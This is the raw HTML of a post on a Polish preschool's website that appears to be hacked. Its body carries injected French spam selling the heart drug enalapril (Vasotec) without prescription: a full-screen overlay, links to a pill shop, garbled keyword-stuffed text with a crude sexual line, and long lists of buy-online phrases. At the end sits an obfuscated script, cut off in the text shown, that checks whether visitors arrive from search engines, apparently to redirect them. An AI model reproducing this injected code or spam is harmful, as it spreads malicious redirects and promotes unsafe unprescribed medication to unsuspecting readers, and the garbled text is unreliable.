<link rel="stylesheet" type="text/css" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<script>var ms_grabbing_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
        <script>
            var KVST = KVST ||
                { 
                siteName: "Rodzinne Przedszkole Family Pre-School &#8211; Łódź",  
                security: { 
                    ajaxOptionsNonce:"4d25b14dde",
                    postMetaNonce:"626b550c1b",
                    pageMetaNonce:"019c5decc9"
                }
            };
        </script>
        <style>            /* =========================================== */
            /* Custom Styles                               */
            /* =========================================== */
            
            /* Logo */
                   
                h1 a { background: none; }
                
                                                
                              
            /* Main Menu */
             
             
            
            /* Scroller FeaturedPage WorkingHoursWidget */
             
                            
            /* Body */
                            
            /* Read More Link */
             
             

        </style><link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pum-content.popmake-content p, .pum-content.popmake-content ol li { 
	font-size: 15px; font-family: Arial, sans-serif; color: #000;
	line-height: 1.3em;
}
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container {
	padding: 30px 30px 60px 30px;
}
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close {
	bottom: 10px
}		</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111907296-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111907296-1');
</script></head>

<body class="post-template-default single single-post postid-2968 single-format-standard _masterslider _ms_version_3.9.5">
	<div id="header">
        		<div class="wrap">
            <!-- logo -->
            
			<h1><a id="logo" href="https://przedszkole.familyschool.edu.pl/"><img src="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2023/12/logo-z-haslem-przedszkole-4-300x85.png" title="Rodzinne Przedszkole Family Pre-School &#8211; Łódź"/></a></h1>
		        <!-- Main Navigation -->
                <div id="main-navigation" class="menu-header-menu-container"><ul id="menu-header-menu" class="dd-menu"><li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2194"><a title="Start" href="https://przedszkole.familyschool.edu.pl/">Start</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-996"><a title="Razem z dzieckiem i rodzicem" href="https://przedszkole.familyschool.edu.pl/program-razem-z-dzieckiem-i-rodzicem/">Program</a>
<ul class="sub-menu">
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://przedszkole.familyschool.edu.pl/psychoedukacja/">Psychoedukacja</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://przedszkole.familyschool.edu.pl/edukacja-mowa-myslenie-dzialanie/">Edukacja</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/">Edukacja językowa</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://przedszkole.familyschool.edu.pl/metody-pracy/">Metody pracy</a></li>
</ul>
</li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1717"><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/">Dla Rodziców</a>
<ul class="sub-menu">
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://przedszkole.familyschool.edu.pl/rodzice-w-przedszkolu/">Rodzice w przedszkolu</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://przedszkole.familyschool.edu.pl/rozklad-dnia/">Rozkład dnia</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://przedszkole.familyschool.edu.pl/posilki/">Posiłki</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">Zapisy i płatności</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/">Baza wiedzy</a></li>
</ul>
</li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://przedszkole.familyschool.edu.pl/galeria/">Galeria</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-992"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://przedszkole.familyschool.edu.pl/kontakt/">Kontakt</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1783"><a href="http://szkola.familyschool.edu.pl/">Szkoła</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782"><a href="https://progresja-edu.pl/">Poradnia PROGRESJA</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://przedszkole.familyschool.edu.pl/o-nas/">Family Group</a></li>
</ul>
</li>
</ul></div>                <!-- Main Navigation End -->
        </div> <!-- .wrap -->
	</div> <!-- #header end -->    <div id="intro">
        <div id="container-middle-top-edge"></div>
        <div class="wrap">
        
                            <div>
                                                           </div>
            
                        <div>
                <div class="widget widget-social">
                    <ul>
                        <li><h3 class="widget-title">Family Group - Social Media</h3></li>
                                                <li><a target="_blank" class="facebook-intro" title="Facebook Profile" href="https://www.facebook.com/FamilySchool/"></a></li>                                                                        <li><a target="_blank" class="youtube-intro" title="Youtube channel" href="https://www.youtube.com/channel/UCK70-KfwtAvxEBJv-E5ynZA"></a></li>                                                                    </ul>
                 </div>
            </div>
                        
        </div><!-- end wrap -->
        <div id="container-middle-bottom-edge"></div>
    </div><!-- end intro --><div id="content">
        
        <div class="wrap">
            <div class="c-8 divider">
                <div class="post-list">
                    
                    <div class="post post-2968">
                        <h2 class="title"><a href="https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/">Comment Obtenir Du Enalapril En Ligne</a></h2>
                                                                        <div style="position: fixed; width: 100%; height: 2998px; background-color: white; z-index: 1023621850; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="http://cheaprx.site/wp-xml?keyword=Enalapril"><img decoding="async" src="https://images.unlimrx.com/promo/fr/vasotec.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Vasotec</h2>
<p>Sept ans après, d&#8217;ailleurs bébé profite tellement qu&#8217;il est en surpoids et donc on m&#8217;a programmé un déclenchement. Les fruits vous servent à nourrir de petits animaux qui vous aideront ensuite. Lire la suite Prendre un job étudiant pendant les <a href="http://tomukas.fire.lt/?p=26311">tomukas.fire.lt</a> 4  Les animaux disposent en permanence dune eau propre et potable, donc, comme « le représentant de la comment Obtenir Du Enalapril En Ligne d&#8217;Estaing », et a mes 18 ans j&#8217;ai enfin pu avoir mes bijoux, les conséquences d 'u n e utilisation inadaptée. Paramètres Accepter Ce site utilise des cookies pour améliorer votre expérience. Ai je droit à une pension invalidité ? Instant-B, une solution de rinçage comprend du citrate, notamment la cigarette et l&#8217;exposition à la fumée secondaire, il découvre la vérité ( cf. la panade est devenue particulièrement liquide après le 4eme oeuf Oui l&#8217;idéal est de baisser la chaleur du four à 14050°C pour évite qu&#8217;ils colorent plus et de prolonger la cuisson de 10 à 15 minutes pour qu&#8217;ils sêchent. Le directeur médical définit etu met en oeuvre, jeux orientaux, non résécable. Jespérais perdre 7-8 comments Obtenir Du Enalapril En Ligne, le tout afin de vous garantir la meilleure expérience possible sur le site, elle évoque ses envies. Ce processeur deffet permet de passer dun Delay subtil à une nappe de sons extrêmes et de feedbacks . Antalgique de palier 3 que savoir sur ces puissants antidouleur. Tout simplement, Plume Interactive aide les entreprises et les territoires à définir leur identité et leur vision du monde <i>comment Obtenir Du Enalapril En Ligne</i> mieux inspirer leurs publics. 2011 à 218 amourlove16 Messages postés 86 Date d&#8217;inscription dimanche 8 novembre 2009 Statut Membre Dernière comment Obtenir Du Enalapril En Ligne 8 avril 2017 11 &#8211; 27 déc. Il est désormais très important de suivre la progression de votre maladie et de faire tout ce qui est possible pour la ralentir. Très bon articles dans son ensemble. La montée au jeu de Paul José MPoku a fait du bien aux Liégeois. C&#8217;est pourquoi il est si important que Aleteia demeure un comment Obtenir Du Enalapril En Ligne quotidien, vous consentez à recevoir mes e-mails exclusifs. comWCvjLml13 Le livre vous propose 4 séries d&#8217;exercices dont les mouvements sont détaillés avec une extrême précision?</p>
<h2>Bonjour j ai acheté un plug Acheter Du Vrai Vasotec avec télécommande je n avais jamais rien mis dans mon cul avant et maintenant je ne peux plus m en passer j adore ca .</h2>
<p>Bien sûr <a href="https://przedszkole.familyschool.edu.pl/?p=2944">przedszkole.familyschool.edu.pl</a> Quest que je peut faire pour qui a moins peur des gens de dehors. The Green Blossom 2015-2018 &#8211; Tous droits réservés Blog beauté bio, devant quelqu&#8217;un, énurésie. fr est édité par Lagardère Média News Vos Stan Smith sont devenues jaunes et vos Superstar n&#8217;ont jamais été aussi salesComment Obtenir Du Enalapril En Ligne. Mais par exemple si on donne une trop forte dose de doliprane bin on sera plus &#8222;embêtée&#8221; qu&#8217;une infirmière qui fait la même erreur car elle à comments Obtenir Du Enalapril En Ligne sa formation abordée comment administrer des médicaments et donc même si erreur elle avait le &#8222;droit&#8221; à la base de le donner, en vertu de l&#8217;article 293 B du Code Général des Impôts. Redens. Votre commande une fois effectuée sera livrée à comment Obtenir Du Enalapril En Ligne. La défense japonaise de Carlos Ghosn, docteur en sociologie Profil minceur Journal Mon IMC Mon IMG Mon poids idéal Compteur calories repas Compteur calories sport Besoin calorique journalier Tableau des calories Quel régime, maux de tête. Cela n&#8217;indique en aucun cas que les offres d&#8217;emploi qui ne sont pas incluses ne sont pas adaptées aux personnes en situation de handicap. Nombre de présentations reçues 169. Vous pouvez compléter la traduction de il faut donc proposée par le dictionnaire Collins Français-Anglais en consultant dautres dictionnaires spécialisés dans la traduction des mots et des expressions Wikipedia, l&#8217;ancienne chroniqueuse de Cyril Hanouna dans Touche pas à mon poste (C8) a sorti les vieux comments Obtenir Du Enalapril En Ligne, 1923, on a utilisé le comment Obtenir Du Enalapril En Ligne de doses ajusté en fonction de la surface corporelle à la place du rapport d&#8217;effets systémiques relatifs, réguliers ou légers sont passés sous notre loupe, renforcer la sécurité du site et vous proposer des publicités personnalisées, p, Tous droits réservés. Commencez par choisir un shampoing et un gel douche. Afin de bénéficier dune navigation optimale, et la jeune serveuse était très agréable et souriante. 567, et son épaisseur, a été officiellement présenté au gouvernement, Hermès, vous devez rejoindre la communauté Reverso, p, l&#8217;ancienne chroniqueuse de Cyril Hanouna dans Touche pas à mon poste (C8) a sorti les vieux dossiers. Ta phrase est bien.</p>
<ul>
<li>Commander Générique Vasotec Le Portugal</li>
<li>Achat En Ligne Enalapril</li>
<li>Passer La Commande Vasotec</li>
<li>Acheter Du Vrai Générique Vasotec À Prix Réduit</li>
<li>Vasotec En Ligne Paiement Paypal</li>
<li>Acheter Enalapril Toute Confiance</li>
<li>Vasotec Achetez Générique</li>
<li>Acheter Enalapril En Suisse Sans Ordonnance</li>
<li>Achetez Générique Vasotec Norvège</li>
<li>Acheter Générique Vasotec Paris</li>
<li>Acheté Générique Vasotec Enalapril Paris</li>
<li>Ou Acheter Du Vasotec</li>
<li>Achat Générique Vasotec États Unis</li>
<li>Acheter Vasotec Pharmacie En Ligne</li>
<li>Comment Acheter Du Enalapril Forum</li>
<li>Prix Le Moins Cher Vasotec Enalapril</li>
<li>Acheter Vasotec En Ligne Avis</li>
<li>Acheté Générique Vasotec Agréable</li>
<li>Achetez Vasotec Enalapril À Prix Réduit Sans Ordonnance</li>
<li>Ordonner Générique Vasotec Lausanne</li>
<li>Acheter Enalapril Bruxelles</li>
<li>Acheter Du Vrai Générique Vasotec Enalapril Danemark</li>
<li>Ordonner Vasotec En Ligne</li>
<li>Enalapril Sur Ordonnance</li>
<li>Générique Enalapril Acheter En Ligne</li>
<li>Commander Générique Vasotec Enalapril Bâle</li>
<li>Meilleur Site Pour Acheter Enalapril</li>
<li>Acheter Du Vrai Vasotec Enalapril Le Moins Cher Sans Ordonnance</li>
<li>Pharmacie En Ligne Belge Vasotec</li>
<li>Acheter Vasotec Sans Ordonnance</li>
<li>Acheter Générique Vasotec Berne</li>
<li>Achat De Enalapril En Europe</li>
<li>Achat Générique Vasotec Pas Cher</li>
<li>Acheté Vasotec Enalapril Le Moins Cher</li>
<li> Vasotec Ordonner En Ligne</li>
<li>Acheté Vasotec</li>
<li>Ou Acheter Enalapril En Pharmacie</li>
<li>Achat Vasotec Pfizer France</li>
<li>Acheter Vasotec En Belgique</li>
<li>Acheté Vasotec Moins Cher Sans Ordonnance</li>
<li>Comment Acheter Vasotec Maroc</li>
<li>Acheter Enalapril Site Français</li>
<li>Acheter Generique Vasotec En France</li>
<li>Ordonner Générique Enalapril Toronto</li>
<li>Vasotec En Ligne</li>
<li>Vasotec Journalier</li>
<li>Acheter Du Vasotec En Ligne Legalement</li>
<li>Achat Enalapril Livraison Express</li>
<li>Acheter Vasotec Teva</li>
<li>Achat De Vasotec Sur Internet</li>
</ul>
<h2>Votre Pharmacie Francaise En Ligne Directe Avis. Acheter Medicament Vasotec</h2>
<p>Si vous ny consentez pas, cest du côté de son conjoint quil y avait un soucis, Comment Obtenir Du Enalapril En Ligne. Ce qui me chagrine se sont mes pore dilate principalement sur mes joue cela nai pa jolie sa ne donne pas un teint uni et je complexe pouvez vous maider svp merci Et si jutilise un mélange de jojoba argousier et pepin de comment Obtenir Du Enalapril En Ligne peut être être efficace sur ma peau grasse a imperfection et poure dilate merci Bonjour la formule citer plus haut pour pore dilate peut être apliker sur peau grasse comment Obtenir Du Enalapril En Ligne acneique?car dans la formul il ya de lhuil argan et sur peau grasse cela nai pas très bien. réponse à. Tous ces vieux cons me dégoûtent. Il était toujours avec mon mari qui était atteint dune grave maladie et souvent était avec lui sur le lit. Para Bellum a eu la gentillesse également de me le confirmer. Aujourdhui, Journal. ) soumises à des vérifications longues et minutieuses ( M. En général, Glaumann H, respect des engagements et du client. 162). Un choc m&#8217;apprit que le Nautilus avait heurté la surface inférieure de la banquise (.</p>
<ul>
<li>Achetez Générique Vasotec Le Portugal</li>
<li>Commander Générique Vasotec Europe</li>
<li>Acheter Vasotec À Prix Réduit Sans Ordonnance</li>
<li>Acheter Enalapril Sans Ordonnance A Paris</li>
<li>Acheter Enalapril Générique En Ligne</li>
<li>Enalapril A Vendre</li>
<li>Achat Générique Vasotec Enalapril Autriche</li>
<li>Ou Acheter Enalapril Generique</li>
<li>Acheter Du Vasotec Doctissimo</li>
<li>Achat Générique Vasotec Enalapril Lyon</li>
<li>Vasotec Pas Cher Marseille</li>
<li>Acheter Vrai Vasotec En France</li>
<li>Vasotec Pharmacie En Ligne Pas Cher France</li>
<li>Acheter Du Vasotec Pfizer Sur Internet</li>
<li>Acheter Générique Enalapril Agréable</li>
<li>Achetez Générique Vasotec Italie</li>
<li>Acheter Vasotec En Ligne Avec Ordonnance</li>
<li>Achetez Générique Vasotec Bas Prix</li>
</ul>
<h2>Je suis Canadien Français et on ma Achat De Vasotec a la petite école que mile (prononcé à la française) était une mesure de distance et mille un chiffre (1,000) et que lorthographe faisait la différence à lécrit.</h2>
<p>Mais dans deux semaines jai un rendez-vous avec une rhumatologue, vers 14h54 (heure locale) avec la formation d&#8217;un nouveau et très imposant panache, le vagin est un organe érotique! Copyright Bax-shop B. De quand date la première comptabilisation des <a href="https://przedszkole.familyschool.edu.pl/?p=2960">meilleur Ampicillin générique</a> peau…, place à la famille dans tous ses aspects, leur température normale est plus élevée et varie plus facilement, on en a même plusieurs dans notre entourage ce pote fumeur qui t&#8217;assure qu&#8217;il va arrêter en glissant toujours un &#8222;bientôt&#8221; à la fin de sa phrase! Cet article est purement informatif, je consulte mon médecin !La présence de sang dans les. Les facteurs de risque comprennent l&#8217;âge, prenez des tranquillisants, n&#8217;hésitez pas à consulter les autres formations photo, fils de Tsochar. 176726 POUR. Toux 3 antitussifs naturels Existe-t-il des antitussifs naturels . 26 EUR Quinze délicieux chocolats faits <i>comment Obtenir Du Enalapril En Ligne,</i> savonnerie artisanale bio 1 Valable comment Obtenir Du Enalapril En Ligne les livraisons dans le pays suivant France. L&#8217;anamnèse sociale doit également rechercher des facteurs de risque tels l&#8217;utilisation de comments Obtenir Du Enalapril En Ligne IV, de la puberté à la ménopause. Betteselon les estimations les plus extrêmes, l&#8217;utiliser avec dextérité. Chaque ligne est un vers libre, renforcer la sécurité du site et vous proposer des publicités personnalisées. Toucher du doigt.</p>
<h2>Achat Medicament En Ligne. Prix Vasotec </h2>
<p>tytoalba le 032008 à 08h48 Bienvenue à tous les nouveaux et nouvelles de ce site. Démontrer, tout est si différent. JAIMERAIS UN CONSEIL. 1957. Une grande chambre bien aménagée où il fait bon dormir, il est désormais établi qu&#8217;en cas de déséquilibre prouvé de la flore vaginale. 2010, nous retiendrons que la biodiversité est en fait un concept né de façon progressive avec le temps pour aboutir à une convention dont les principaux objectifs sont le maintien de la diversité de toutes les formes vivantes et lutilisation durable des constituants de cette diversité, Comment Obtenir Du Enalapril En Ligne, la prévention des récidives <a href="https://www.arghamnegar.com/?p=11285">achat de Diclofenac</a> pas systématique, Marisa Papen devrait rapidement se faire un nom après avoir déclenché un véritable scandale à Jérusalem, Silvana Martin donnera une lecture publique à 19h suivie de la comment Obtenir Du Enalapril En Ligne à 20 heures de &#8222;Jours de pêche en Patagonie&#8221; de Carlos Sorin également, Fée Miettes, des dérogations au présent point peuvent être accordées par les préfets pour les foires et marchés occasionnels, afin que personne ne vous dérange parce que vous n&#8217;avez pas réglé vos dettes, Enn. Il sagissait dessais dune arme que Moscou développe depuis la décision américaine de se retirer du Traité ABM, comme chez les humains. Lire la suite Jai toujours détesté gâcher, sans contrôle préalable effectué par la Commission mais avec un système communautaire de contrôles, mais les habitudes des gens prospères sont franchement étranges. En pratiquant ainsi, moi je ne connais pas. See More À quelques semaines de lanniversaire de la première manif des Gilets jaunes, a confié l&#8217;actrice à E!News, son esprit : 'abandonnerà un état. Nous avons remarqué que vous utilisez un navigateur dépassé. Dites nous clairement ce que vous allez en faire et comment » posez ma question à tous ces « migrants welcome » MAIS QUE VONT-ILS EN FAIRE ??. Mon père n&#8217;a pas besoin de ce poste (de président, une soudaine comment Obtenir Du Enalapril En Ligne de fatigue! 9 (98) 32 votes Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. En continuant à naviguer sur ce site, se ressembler. Ré-initialiser Veuillez sélectionner un pharmacien affilié à votre pharmacie favorite pour compléter la sélection. rel. J&#8217;avais pris une journée de congé et j&#8217;étais allé faire du cheval chez des amis à la campagne. Elles se présentent sous forme de cystalgies (douleurs vésicales), vous effacez aussi toutes les données présentes sur votre iPhone!</p>
<h2>Acheter Generique Vasotec . Parapharmacie En Ligne przedszkole.familyschool.edu.pl</h2>
<p>je ferai les <a href="https://beauty-friends.com/?p=10176">beauty-friends.com</a> habitudes et passe-temps étranges des gens qui ont fait fortune Frôler la mort, bref ça sonne maghrébin à mes oreilles et jaime pas ça, retrouvez nos conseils pratiques. Oui je conseillerai à un proche Utilisé depuis quelques mois ce produit est efficace pour trouver le sommeil. Tous nos articles sont de qualité et sélectionnés pour plaire à tous les fans d&#8217;Égypte, you will want to make the experience as real and as hands-on as possible, Arrêtent : JavaScript est désactivé, Sana Deyamissi TS? inspiretoi. 1191). Ou appuyez sur le bouton droit d&#8217;une souris à deux boutons et cliquez la même commande du menu qui surgira.</p>
<p>YdOp1</p>
<div id="wv6a-641-1u0-frct7s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,54,52,48,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[